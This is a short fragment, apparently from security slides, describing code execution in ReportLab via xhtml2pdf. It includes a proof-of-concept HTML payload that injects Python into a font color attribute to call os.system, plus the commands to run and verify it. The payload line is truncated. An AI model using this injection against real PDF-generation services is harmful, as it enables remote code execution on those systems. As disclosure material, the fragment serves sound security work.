 What Else?
A lot of apps and libraries use the Reportlab library for example xhtml2pdf utility function is vulnerable and
can suffer from code execution while transforming malicious HTML to pdf
cat >mallicious.html <<EOF
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('touch /tmp/exploited') fo
exploit
</font></para>
EOF
xhtml2pdf mallicious.html
ls -al /tmp/exploited